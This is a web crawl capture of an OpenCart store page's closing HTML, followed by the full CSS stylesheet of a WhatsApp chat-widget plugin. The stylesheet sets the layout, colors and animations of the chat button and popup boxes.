.whatsapp-detail-box .top-heading,#whatsopenbox .title{
  background:#213324;
  background-image:  !important;
}
</style>

			
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 


--- FILE ---
content_type: text/css
request_url: https://tymusiccenter.com/catalog/view/theme/default/stylesheet/tmdwhatsapp.css
body_size: 2136
content:
.whatsapp-box{
		padding: 10px 10px;
		bottom: 15px;
		right: 15px;
		position: fixed;
		border-radius: 50px;
		-moz-border-radius: 5px;
		-webkit-border-radius: 5px;
		cursor: pointer;
		background: #333;
		transition: box-shadow 80ms ease-out,width .4s ease .2s;
		-moz-transition: box-shadow 80ms ease-out,width .4s ease .2s;
		-webkit-transition: box-shadow 80ms ease-out,width .4s ease .2s;
			color: #fff;
			text-decoration: none;
			 font-size: 25px;
				text-transform: uppercase;
			z-index: 999;
}
.square-txt{
	font-size: 16px;
    line-height: 30px;
    padding-right: 10px;
}

.whatsapp-box.round,.whatsapp-btn.round{
		padding: 12px 15px;
}
.whatsapp-btn.boxsquare,.whatsapp-box.boxsquare  {
	padding: 12px 15px;
	background-color: #08AEEA;
  border-radius: 5px;
  -moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	box-shadow:0 6px 8px 2px rgba(0,0,0,.14);
	-webkit-box-shadow:0 6px 8px 2px rgba(0,0,0,.14);
	-moz-box-shadow:0 6px 8px 2px rgba(0,0,0,.14);
	z-index: 9;
}
 .boxleft{

left: 15px;
			 right: 0px;
}
.whatsapp_chat-wrapper a
{
	 background: #075e54;
}
.whatsapp_chat-wrapper a {
color: #ffffff;
}
#whatsopenbox .title{
background: #075e54;
}
#whatsopenbox .title p {
color: #ffffff;
}

#whatsopenbox .title .close_button {
color: #ffffff;
}
#whatsopenbox{
max-width: 400px;
width: 100%;
position: fixed;
bottom: 100px;
right: 15px;
z-index: 999;
background: #ffffff;
border-radius: 6px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
transform: translateY(50px) scale(0.9);
-webkit-transform: translateY(50px) scale(0.9);
-moz-transform: translateY(50px) scale(0.9);
background: #ffffff;
transition: all .3s;
}
#whatsopenbox .title{
border-radius: 3px 3px 0 0;
background:#333;
padding: 15px;
cursor:pointer;
}
#whatsopenbox .title p {
margin: 0;
color: #fff;
text-align: left;
font-size: 14px;
text-transform: capitalize;
padding-bottom: 5px;
}

#whatsopenbox .title a {
text-decoration: none;
font-weight: bold;
color: #fff;
font-size: 15px;
}
#whatsopenbox .title .close{
position: absolute;
top: 14px;
right: 7px;
opacity: 1;
z-index: 999;
cursor: pointer;
transition: all 0.4s ease-in-out;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
}
#whatsopenbox .title .close:hover{
color:#ffffff;
}
#whatsopenbox .title .close i{
font-size:18px;
color:#fff;
}
#whatsopenbox .chatbox p{
padding: 10px;
background:#fff;
color: #000;
}
#whatsopenbox .chatbox{
	height: 325px;
    overflow-x: hidden;
    overflow-y: scroll;
}
#whatsopenbox .chatbox .mainbox{
padding: 15px 20px;
display: block;
overflow: hidden;
position: relative;
transition: all 0.4s ease-in-out;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
background: #fff;
border: 1px solid #ebe9e9;
}
#whatsopenbox .chatbox .mainbox .image{
display: inline-block;
position: relative;
margin-right: 5px;
float: left;
}
#whatsopenbox .msg-detail{
margin-left: 95px;
margin-top: 5px;
}
#whatsopenbox .msg-detail .name{
display: block;
font-weight: bold;
color: #000000;
font-size: 18px;
text-decoration: none;
text-transform: capitalize;
}
#whatsopenbox .msg-detail .msg{
font-size: 14px;
line-height: 21px;
display: block;
color: #897777;
text-transform: capitalize;
}
.round span{
display: none;
}
.round i{
font-size: 40px;
}
.round{
border-radius: 50%;
}
.image .status{
position: absolute;
bottom: -8px;
right: -5px
}


/*design2*/
.whatsapp-detail-box{
  width:350px;
  border-radius:5px 5px 8px 8px;
  -webkit-border-radius:5px 5px 8px 8px;
  -moz-border-radius:5px 5px 8px 8px;
  position:fixed;
  overflow:hidden;
  box-shadow:0 10px 10px 4px rgba(0,0,0,.04);
  -webkit-box-shadow:0 10px 10px 4px rgba(0,0,0,.04);
  -moz-box-shadow:0 10px 10px 4px rgba(0,0,0,.04);
  bottom:114px;
  right:10px;
  z-index: 999999;
  opacity:0;
  visibility:hidden;
  -ms-transform:translate(0,50px);
  transform:translate(0,50px);
  -webkit-transform:translate(0,50px);
  -moz-transform:translate(0,50px);
  transition:.4s ease all;
  -webkit-transition:.4s ease all;
  -moz-transition:.4s ease all;
}
.whatsapp-detail-box:hover,.whatsapp-detail-box:focus,.whatsapp-detail-box:active{
  box-shadow:0 10px 10px 4px rgba(32,32,37,.23);
  -webkit-box-shadow:0 10px 10px 4px rgba(32,32,37,.23);
  -moz-box-shadow:0 10px 10px 4px rgba(32,32,37,.23)
}
.whatsapp-detail-box.active{
  -ms-transform:translate(0,0);
  transform:translate(0,0);
  -webkit-transform:translate(0,0);
  -moz-transform:translate(0,0);
  visibility:visible;
  opacity:1;
}
.whatsapp-detail-box .top-heading{
  position:relative;
  padding:15px;
  color:#d9ebc6;
  background:#2db742;
	position: relative;
}
.whatsapp-detail-box .top-heading .close_button{
	color: #fff;
	right: 10px;
	top:10px;
	opacity: 1;
	position: absolute;
	cursor: pointer;
	font-size: 18px;
}
.whatsapp-detail-box .top-heading .start-heading{
  padding:5px 0;
  color:#fff;
  font-size:18px;
  line-height:24px;
}
.whatsapp-detail-box .top-heading .intro{
  padding:5px 0 0;
  font-size:12px;
  line-height:20px;
}
.whatsapp-detail-box .whatsapp-mainbox{
  background:#fff;
  padding:15px 15px;
  text-align:center;
	height: 278px;
	overflow: auto;
}

.whatsapp-mainbox_list .whatsapp-mainbox_item{
	text-align: left;
	margin: 0 0 10px;
	transform: translate(0,0);
    -webkit-transform: translate(0,0);
    -moz-transform: translate(0,0);
		transition:.2s ease all;
		-webkit-transition:.2s ease all;
		-moz-transition:.2s ease all;
		transition-delay: .3s;
    -webkit-transition-delay: .3s;
    -moz-transition-delay: .3s;
	opacity:1;
	padding:10px;
  position:relative;
  display:block;
  width: 100%;
  background:#f5f7f9;
}
.whatsapp-mainbox_list .whatsapp-mainbox_item:last-child{
	margin: 0;
}
.whatsapp-mainbox_list .whatsapp-mainbox_item.online:hover,.whatsapp-mainbox_list .whatsapp-mainbox_item.online:active,.whatsapp-mainbox_list .whatsapp-mainbox_item.online:focus{
	background:#fff;
	box-shadow:0 7px 15px 1px rgba(55,62,70,.07);
	-webkit-box-shadow:0 7px 15px 1px rgba(55,62,70,.07);
	-moz-box-shadow:0 7px 15px 1px rgba(55,62,70,.07);
}
.whatsapp-mainbox_list .whatsapp-mainbox_item .image{
	display: inline-block;
	position: relative;
	margin-right: 15px;
	vertical-align: top;
}
.whatsapp-mainbox_list .whatsapp-mainbox_item .name{
	font-size:14px;
	color:#363c47;
	line-height:1.188em!important;
}
.whatsapp-mainbox_list .whatsapp-mainbox_item .designation{
	font-size:11px;
	color:#000;
	padding:2px 0 0;
	line-height:1.125em !important;
}
.whatsapp-mainbox_list .whatsapp-mainbox_item .people-detail{
	display:inline-block;
	min-height:48px;
	text-align: left;
	padding:10px 10px;
}
.whatsapp-btn{
  position:fixed;
  right:20px;
  bottom:15px;
  cursor:pointer;
  z-index: 9888;
}
.round .fa{
	border-radius:50%;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
}
.closebtn{
	transition: .4s ease all;
	-webkit-transition: .4s ease all;
	-moz-transition: .4s ease all;
	-ms-transform: scale(1) rotate(0deg);
    transform: scale(1) rotate(0deg);
    -webkit-transform: scale(1) rotate(0deg);
    -moz-transform: scale(1) rotate(0deg);
}
  .whatsapp-btn .whatsapp-btn-icon .fa,.whatsapp-box.round .fa{
    font-size: 30px;
		-moz-background-size: 30px auto;
    transition: .4s ease all;
    -webkit-transition: .4s ease all;
    -moz-transition: .4s ease all;
  }


/*layout3*/
#qlwapp.qlwapp-show .qlwapp-box {
    visibility: visible;
    opacity: 1;
    transform: translateY(0) scale(1);
    display: block;
		transition: transform 300ms cubic-bezier(0.215,0.61,0.355,1),opacity 300ms ease-in;
		box-shadow: 0 8px 25px -5px rgba(45,62,79,0.15);
}
.boxsquare .fa{
	font-size: 30px !important;
}
.layout3 .whatsapp-mainbox_list .whatsapp-mainbox_item{
	margin: 0 0 5px;
}
.layout3 .whatsapp-mainbox_list .whatsapp-mainbox_item .status{
    position: absolute;
    right: 10px;
    top: 10px;
		color: #000;
}
.layout3 {
	transform: translateY(50px) scale(0.9);
	transition: transform 300ms cubic-bezier(0.215,0.61,0.355,1),opacity 300ms ease-in;
}
.layout3.active{
	transform: translateY(0) scale(1);
}
.layout3 .whatsapp-mainbox_list .whatsapp-mainbox_item .people-detail{
	padding: 5px 10px;
}

.diamond{
	display:inline-block!important;
	width:60px;
	height:60px;
	transform:rotate(45deg);
	border-radius: 5px;
}
.image .diamond{
	width:auto;
	height:auto;
	overflow: hidden;
	transform:rotate(0deg);
}
.diamond .fa{
	font-size: 40px !important;
	transform:rotate(-45deg);
	margin: 0px 0px 0px 4px;
}
.whatsapp-btn.diamond .whatsapp-btn-icon .fa{
	margin: 7px 0px 0px 13px;
}
 .whatsapp-btn.round {
    bottom: 56px;
    
}
.swiper-buttons
{
z-index: 1 !important;
}
.nav-tabs > li {
    z-index: 1;
}
ul.nav-tabs > li:hover, ul.nav-tabs > li.active, ul.nav-tabs > li:focus {
    z-index: 1;
}
